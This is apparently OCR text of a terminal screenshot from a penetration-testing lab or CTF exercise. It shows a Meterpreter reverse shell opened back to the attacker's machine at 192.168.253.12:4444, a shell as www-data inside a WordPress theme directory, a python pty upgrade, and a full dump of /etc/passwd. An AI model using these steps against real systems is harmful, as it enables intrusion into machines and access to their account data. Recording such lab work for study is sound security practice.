 Applications Places Terminal Wed 22:05
root@kali: ~/Desktop
[*] Sending stage bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$